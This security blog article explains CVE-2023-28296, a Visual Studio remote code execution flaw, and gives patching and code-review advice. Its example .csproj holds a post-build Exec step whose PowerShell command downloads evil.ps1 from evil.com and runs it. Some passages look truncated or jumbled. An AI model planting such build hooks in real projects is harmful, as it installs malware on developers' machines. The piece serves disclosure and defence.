In April 2023, Microsoft disclosed a critical security bug affecting Visual Studio—one of the most popular integrated development environments (IDEs) globally. Known as CVE-2023-28296, this vulnerability allows an attacker to execute arbitrary code on your system remotely. In this article, we’ll break down what CVE-2023-28296 is, how it works, and, most importantly, how you can protect yourself. I’ll also share reference links and a code snippet to help you understand the risk.
What Exactly is CVE-2023-28296?
CVE-2023-28296 is classified as a Remote Code Execution (RCE) vulnerability in Visual Studio, rated with a high severity. It mostly targets developers using specific project types or files that can be opened in the IDE. By tricking a developer into opening a malicious project or file, an attacker can run malware on the victim’s computer—without any need for further interaction.
Official description:
> *"Visual Studio Remote Code Execution Vulnerability"* (Microsoft Security Response Center)
How Does the Exploit Work?
The exploit relies on Visual Studio’s handling of project files. Here’s how an attack typically goes:
1. Crafting a Malicious Project: The attacker creates a .csproj, .vbproj, or other supported project file with embedded malicious commands.
2. Delivery: This fake project is sent to the victim as an email attachment, download link, or via a compromised repository.
3. Execution: When the victim opens the project in Visual Studio, the IDE executes malicious build steps or post-build events with the user’s permissions.
Suppose the attacker sees that developers on your team use C# projects. A .csproj file may contain
<Project Sdk="Microsoft.NET.Sdk">
<PropertyGroup>
<OutputType>Exe</OutputType>
<TargetFramework>net7.</TargetFramework>
</PropertyGroup>
<Target Name="MaliciousAction" AfterTargets="Build">
<Exec Command="powershell -NoProfile -ExecutionPolicy Bypass -Command "Invoke-WebRequest http://evil.com/evil.ps1 -OutFile evil.ps1; .\evil.ps1"" />
</Target>
</Project>
This snippet forces Visual Studio to download and execute a PowerShell script whenever the project is built—without the user noticing.
Why is This So Dangerous?
Visual Studio users (especially on Windows) usually have high privileges, making a successful attack very impactful. Once code runs with user rights, it can:
Join your machine to a botnet
This type of attack does not usually need you to compile or debug the code—opening the project might be enough.
Unbeknownst to him, the project file is weaponized as above.
- PowerShell silently pulls malware, infecting the developer's workstation and, potentially, internal codebases.
How To Defend Yourself
1. Update Visual Studio
Microsoft patched this vulnerability in the following April 2023 updates
- Visual Studio 2022 version 17.5.5
- VS 2019/2017 security updates
Turn on Microsoft Defender or another security tool with real-time protection.
4. Regular Code Reviews
- Check your project files (*.csproj, *.vbproj) in source control for suspicious commands in <Exec /> nodes.
More Reading and References
- Microsoft Advisory for CVE-2023-28296
- Visual Studio Release Notes
- Security Week coverage
- Example csproj-based malware analysis
Final Thoughts
Vulnerabilities like CVE-2023-28296 remind us: development tools themselves can be an attack vector. The easiest way to stay safe is to keep everything updated and never trust random code or projects. Always look inside the files you open—and when in doubt, ask a trusted colleague or security team to review them.
Timeline
Published on: 04/11/2023 21:15:00 UTC
Last modified on: 04/19/2023 20:53:00 UTC